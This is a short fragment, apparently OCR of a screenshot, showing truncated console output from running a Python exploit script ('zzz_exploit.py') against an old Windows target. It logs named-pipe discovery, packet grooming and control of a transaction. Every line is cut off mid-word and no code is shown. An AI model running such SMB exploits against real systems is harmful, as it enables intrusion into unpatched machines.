
```

> python3 zzz_exploit.p
[*] Target OS: Windows 5
[+] Found pipe 'browser
known

[+] Using named pipe: b
Groom packets

attempt controlling nex
success controlling one
modify parameter count 